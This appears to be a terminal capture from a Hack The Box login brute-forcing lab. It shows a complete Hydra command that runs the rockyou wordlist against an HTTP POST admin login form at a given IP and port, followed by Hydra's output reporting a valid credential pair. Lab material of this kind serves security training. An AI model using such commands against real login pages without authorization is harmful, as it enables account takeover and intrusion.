 ~/htb-/login_brute_forcing hydra -l user -P /usr/share/wordlists/rockyou.txt -f 83.136.254.230 -s 42335 h
ttp-post-form "/admin_login.php:user=^USER^&pass=^PASS^:F=<form name='log-in'"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-15 11:19:52
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://83.136.254.230:42335/admin_login.php:user=^USER^&pass=^PASS^:F=<form name='log-in'
[42335][http-post-form] host: 83.136.254.230 login: user password:
[STATUS] attack finished for 83.136.254.230 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-15 11:20:10